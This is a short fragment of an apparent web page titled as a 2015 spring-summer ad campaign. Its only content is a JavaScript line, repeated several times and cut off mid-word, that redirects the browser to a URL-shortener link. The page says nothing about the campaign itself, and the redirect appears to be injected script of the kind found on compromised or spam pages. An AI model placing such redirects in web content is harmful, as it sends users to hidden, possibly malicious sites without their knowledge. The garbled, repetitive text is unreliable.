
Network Spring Summer 2015 Ad Campaign
January 23, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...